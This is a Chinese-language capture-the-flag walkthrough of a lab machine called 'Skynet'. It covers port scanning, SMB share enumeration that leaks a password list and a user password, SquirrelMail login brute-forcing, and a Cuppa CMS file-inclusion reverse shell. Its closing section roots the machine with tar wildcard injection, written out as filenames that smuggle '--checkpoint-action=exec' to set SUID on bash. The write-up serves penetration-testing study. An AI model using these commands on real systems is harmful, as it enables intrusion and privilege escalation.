Skynet
端口扫描
root@ip-10-10-208-226:~# rustscan -a 10.10.240.239 -r 1-65535 -t 1000 -u 5000
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: https://discord.gg/GFrQsGy :
: https://github.com/RustScan/RustScan :
--------------------------------------
Real hackers hack time \u231b
[~] The config file is expected to be at "/home/rustscan/.rustscan.toml"
[~] Automatically increasing ulimit value to 5000.
Open 10.10.240.239:22
Open 10.10.240.239:80
Open 10.10.240.239:110
Open 10.10.240.239:139
Open 10.10.240.239:143
Open 10.10.240.239:445
root@ip-10-10-208-226:~# rustscan -a 10.10.240.239 -p 22,80,110,139,143,445 -t 1000 -u 5000 -- -sTCV
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 99:23:31:bb:b1:e9:43:b7:56:94:4c:b9:e8:21:46:c5 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDKeTyrvAfbRB4onlz23fmgH5DPnSz07voOYaVMKPx5bT62zn7eZzecIVvfp5LBCetcOyiw2Yhocs0oO1/RZSqXlwTVzRNKzznG4WTPtkvD7ws/4tv2cAGy1lzRy9b+361HHIXT8GNteq2mU+boz3kdZiiZHIml4oSGhI+/+IuSMl5clB5/FzKJ+mfmu4MRS8iahHlTciFlCpmQvoQFTA5s2PyzDHM6XjDYH1N3Euhk4xz44Xpo1hUZnu+P975/GadIkhr/Y0N5Sev+Kgso241/v0GQ2lKrYz3RPgmNv93AIQ4t3i3P6qDnta/06bfYDSEEJXaON+A9SCpk2YSrj4A7
| 256 57:c0:75:02:71:2d:19:31:83:db:e4:fe:67:96:68:cf (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBI0UWS0x1ZsOGo510tgfVbNVhdE5LkzA4SWDW/5UjDumVQ7zIyWdstNAm+lkpZ23Iz3t8joaLcfs8nYCpMGa/xk=
| 256 46:fa:4e:fc:10:a5:4f:57:57:d0:6d:54:f6:c3:4d:fe (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAICHVctcvlD2YZ4mLdmUlSwY8Ro0hCDMKGqZ2+DuI0KFQ
80/tcp open http syn-ack Apache httpd 2.4.18 ((Ubuntu))
| http-methods:
|_ Supported Methods: OPTIONS GET HEAD POST
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Skynet
110/tcp open pop3 syn-ack Dovecot pop3d
|_pop3-capabilities: SASL PIPELINING UIDL CAPA AUTH-RESP-CODE TOP RESP-CODES
139/tcp open netbios-ssn syn-ack Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
143/tcp open imap syn-ack Dovecot imapd
|_imap-capabilities: more LOGINDISABLEDA0001 capabilities IDLE IMAP4rev1 post-login SASL-IR OK ID LITERAL+ listed Pre-login have LOGIN-REFERRALS ENABLE
445/tcp open netbios-ssn syn-ack Samba smbd 4.3.11-Ubuntu (workgroup: WORKGROUP)
Service Info: Host: SKYNET; OS: Linux; CPE: cpe:/o:linux:linux_kernel
139/445 - SMB
root@ip-10-10-208-226:~# smbmap.py -H 10.10.240.239
________ ___ ___ _______ ___ ___ __ _______
/" )|" \ /" || _ "\ |" \ /" | /""\ | __ "\
(: \___/ \ \ // |(. |_) :) \ \ // | / \ (. |__) :)
\___ \ /\ \/. ||: \/ /\ \/. | /' /\ \ |: ____/
__/ \ |: \. |(| _ \ |: \. | // __' \ (| /
/" \ :) |. \ /: ||: |_) :)|. \ /: | / / \ \ /|__/ \
(_______/ |___|\__/|___|(_______/ |___|\__/|___|(___/ \___)(_______)
-----------------------------------------------------------------------------
SMBMap - Samba Share Enumerator | Shawn Evans - [email protected]
https://github.com/ShawnDEvans/smbmap
[+] IP: 10.10.240.239:445 Name: ip-10-10-240-239.eu-west-1.compute.internal Status: Guest session
Disk Permissions Comment
---- ----------- -------
print$ NO ACCESS Printer Drivers
anonymous READ ONLY Skynet Anonymous Share
milesdyson NO ACCESS Miles Dyson Personal Share
IPC$ NO ACCESS IPC Service (skynet server (Samba, Ubuntu))
root@ip-10-10-208-226:~# smbclient //10.10.240.239/anonymous
WARNING: The "syslog" option is deprecated
Enter WORKGROUP\root's password:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Thu Nov 26 16:04:00 2020
.. D 0 Tue Sep 17 08:20:17 2019
attention.txt N 163 Wed Sep 18 04:04:59 2019
logs D 0 Wed Sep 18 05:42:16 2019
smb: \> cd logs\
smb: \logs\> ls
. D 0 Wed Sep 18 05:42:16 2019
.. D 0 Thu Nov 26 16:04:00 2020
log2.txt N 0 Wed Sep 18 05:42:13 2019
log1.txt N 471 Wed Sep 18 05:41:59 2019
log3.txt N 0 Wed Sep 18 05:42:16 2019
查看 anonymous 共享
- attention.txt : 告诉所有用户的密码都被修改了
- log1.txt : 密码文件
共享的文件中发现在 attention.txt 中有一个用户是 Miles Dyson , 同时 SMb 中也有一个 milesdyson 所以猜测这个就是系统用户
root@ip-10-10-208-226:~# cat attention.txt
A recent system malfunction has caused various passwords to be changed. All skynet employees are required to change their password after seeing this.
-Miles Dyson
root@ip-10-10-208-226:~# cat log1.txt
cyborg007haloterminator
terminator22596
terminator219
terminator20
terminator1989
terminator1988
terminator168
terminator16
terminator143
terminator13
terminator123!@#
terminator1056
terminator101
terminator10
terminator02
terminator00
roboterminator
pongterminator
manasturcaluterminator
exterminator95
exterminator200
dterminator
djxterminator
dexterminator
determinator
cyborg007haloterminator
avsterminator
alonsoterminator
Walterminator
79terminator6
1996terminator
root@ip-10-10-208-226:~# cat log2.txt
root@ip-10-10-208-226:~# cat log3.txt
root@ip-10-10-208-226:~#
80 - HTTP
root@ip-10-10-208-226:~# gobuster dir -u http://10.10.240.239/ -w /usr/share/wordlists/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt -x php,txt
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://10.10.240.239/
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Extensions: txt,php
[+] Timeout: 10s
===============================================================
2023/08/04 04:14:53 Starting gobuster
===============================================================
/admin (Status: 301)
/css (Status: 301)
/js (Status: 301)
/config (Status: 301)
/ai (Status: 301)
/squirrelmail (Status: 301)
/server-status (Status: 403)
note
- admin ; 没有权限访问
- squirrelmail : 用户登录页面 version 1.4.23
发现 squirrelmail 存在一个 RCE 漏洞, 但是需要我们提供一个用户密码. 使用从 SMB 中获取的用户名以及密码表进行暴力破解


利用获取到用户名和密码登录即可, 登录之后我们看到一个 SMB Password reset 我们可以再次获取 milesdyson 的 SMB 密码 )s{A&2Z=F^n_E.B 在此我们尝试使用 RCE EXP ��进行攻击但是不行,所以我们转换思路使用 SMB 继续收集信息
139/445 - SMB
root@ip-10-10-208-226:~# smbclient //10.10.240.239/milesdyson -U milesdyson
WARNING: The "syslog" option is deprecated
Enter WORKGROUP\milesdyson's password:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Tue Sep 17 10:05:47 2019
.. D 0 Wed Sep 18 04:51:03 2019
Improving Deep Neural Networks.pdf N 5743095 Tue Sep 17 10:05:14 2019
Natural Language Processing-Building Sequence Models.pdf N 12927230 Tue Sep 17 10:05:14 2019
Convolutional Neural Networks-CNN.pdf N 19655446 Tue Sep 17 10:05:14 2019
notes D 0 Tue Sep 17 10:18:40 2019
Neural Networks and Deep Learning.pdf N 4304586 Tue Sep 17 10:05:14 2019
Structuring your Machine Learning Project.pdf N 3531427 Tue Sep 17 10:05:14 2019
9204224 blocks of size 1024. 5732664 blocks available
我们发现一个 notes 目录我们进入其中发现有一个 txt 文档, 我们将其下载查看
root@ip-10-10-208-226:~# cat important.txt
1. Add features to beta CMS /45kra24zxs28v3yd
2. Work on T-800 Model 101 blueprints
3. Spend more time with my wife
80 - HTTP
我们根据 SMB 信息查看 http://10.10.240.239/45kra24zxs28v3yd/ 进行目录扫描


查看 administrator 我们发现这是一个 cuppa cms 接着我们发现其对应的存在一个 L/RFi 漏洞
后渗透
www-data
我们在本地创建 php reverse shell 程序, 开启 HTTP 服务使其远程加载

www-data --> root
我们在用户的家目录发现一个 backup.sh 程序, 我们知道这是一个备份程序
(remote) www-data@skynet:/home/milesdyson/backups$ cat backup.sh
#!/bin/bash
cd /var/www/html
tar cf /home/milesdyson/backups/backup.tgz *
(remote) www-data@skynet:/var/www/html$ cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# m h dom mon dow user command
*/1 * * * * root /home/milesdyson/backups/backup.sh
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
该程序对应的存在一个通佩符利用
(remote) www-data@skynet:/var/www/html$ echo 'chmod u+s /bin/bash' > root.sh
(remote) www-data@skynet:/var/www/html$ echo "" > "--checkpoint-action=exec=sh root.sh"
(remote) www-data@skynet:/var/www/html$ echo "" > --checkpoint=1
(remote) www-data@skynet:/var/www/html$ ls -al /bin/bash
-rwsr-xr-x 1 root root 1037528 Jul 12 2019 /bin/bash
(remote) www-data@skynet:/var/www/html$ /bin/bash -p
(remote) root@skynet:/var/www/html# id
uid=33(www-data) gid=33(www-data) euid=0(root) groups=33(www-data)
扩展
利用邮件进行本地文件包含漏洞
我们可以修改 SquirrelMail_RCE_exploit.sh 这个脚本中一些内容


将这段内容修改为我们的一句话木马进行上传, 但是服务端做了过滤导致失败

同时为什么我们刚开始使用该工具无法获得 Shell, 过滤了 IP 和 端口
利用 SMB 共享进行包含
如果我们知道 SMB 共享的目录, 我们可以借此上传一个文件上去, 利用文件包含漏洞进行攻击